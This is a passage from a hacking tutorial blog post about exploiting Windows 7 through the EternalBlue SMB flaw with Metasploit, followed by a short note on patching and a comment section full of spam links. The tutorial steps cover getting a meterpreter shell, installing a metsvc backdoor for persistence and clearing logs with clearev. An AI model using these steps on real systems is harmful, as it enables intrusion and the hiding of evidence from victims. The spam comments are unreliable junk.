eternal blue.
- Going with the default payload check for options and set your RHOST.

- BOOOOOOOMMMMM!!!!!!!!! We got meterpreter.

- Remember, we still require to maintain access for the future and clear all tracks and logs.
- To maintain the access, the backdoor needs to be deployed. It enables us to connect even after the victim machine restarts. Meterpreter allows us to use metsvc for the purpose.
- While to clear logs with Metasploit, just use a command
clearevCongrats, you are now a pro hacker.
Fun Fact: A hacker group named shadow brokers leaked this in 2017. NSA used eternalblue to spy on other countries and even Microsoft was unaware of this for around 5 years
Knowing how to hack windows 7 using SMB vulnerability looks cool. Wait, don`t you feel, preventing the SMB attack is much more cool. Yes, its Indian scriptures say A savior is always greater than attacker
Here is how you can secure your windows from being hacked via SMB
Simple, update your operating systems to the latest version as Microsoft patched the vulnerability. Also keep all your software, utilities and applications updated
Learn about facebook hacking
23 thoughts on “SMB Pentesting with Metasploit to hack windows 7 Complete Tutorial”
You must be logged in to post a comment.


3sha’n’t
2batteries
coursework psychology https://brainycoursework.com/
coursework questions https://courseworkninja.com/
cpa coursework https://writingacoursework.com/
differential equations coursework https://mycourseworkhelp.net/
creative writing english coursework https://courseworkinfotest.com/
coursework uk https://teachingcoursework.com/
coursework sample of written work https://buycoursework.org/
coursework master https://courseworkdomau.com/
best dating https://freewebdating.net/
singles matching https://jewish-dating-online.net/
singles online dating https://jewish-dating-online.net/
100 free chat and dating for adults free https://free-dating-sites-free-personals.com/
dating free online https://sexanddatingonline.com/
spanish dating site free trial https://onlinedatingsurvey.com/
indian dating https://onlinedatingsuccessguide.com/
best date online https://onlinedatinghunks.com/
tinder dating https://datingwebsiteshopper.com/
datjng sites https://allaboutdatingsites.com/
free sites of dating https://freedatinglive.com/
free dating services online https://freewebdating.net/
[…] Raj Mahawan on his linkedin, youtube, instagram everywhere. He has written some cyber security tutorials to hack windows as […]